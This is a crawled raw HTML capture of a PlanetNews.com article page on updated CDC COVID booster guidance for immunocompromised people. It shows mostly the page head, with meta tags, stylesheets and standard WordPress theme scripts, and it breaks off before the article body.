

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html
body_size: 25806
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>CDC Updated Guidance for Immunocompromised to Get Booster Earlier</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="US CDC is preparing to update its rules for immunocompromised people to get a COVID vaccine booster shot 3-months after initial vaccination." />
	<link rel="canonical" href="https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CDC Updated Guidance for Immunocompromised to Get Booster Earlier" />
	<meta property="og:description" content="US CDC is preparing to update its rules for immunocompromised people to get a COVID vaccine booster shot 3-months after initial vaccination." />
	<meta property="og:url" content="https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2022-02-07T09:22:31+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marvin Dalton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marvin Dalton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html","url":"https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html","name":"CDC Updated Guidance for Immunocompromised to Get Booster Earlier","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html#primaryimage"},"image":{"@id":"https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1.jpg","datePublished":"2022-02-07T09:22:31+00:00","author":{"@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed"},"description":"US CDC is preparing to update its rules for immunocompromised people to get a COVID vaccine booster shot 3-months after initial vaccination.","breadcrumb":{"@id":"https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1.jpg","width":1200,"height":700,"caption":"CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed","name":"Marvin Dalton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","caption":"Marvin Dalton"},"url":"https://planetnews.com/author/newsnoweditor2"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier Comments Feed" href="https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/10583" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fcdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fcdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d3818b71d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown 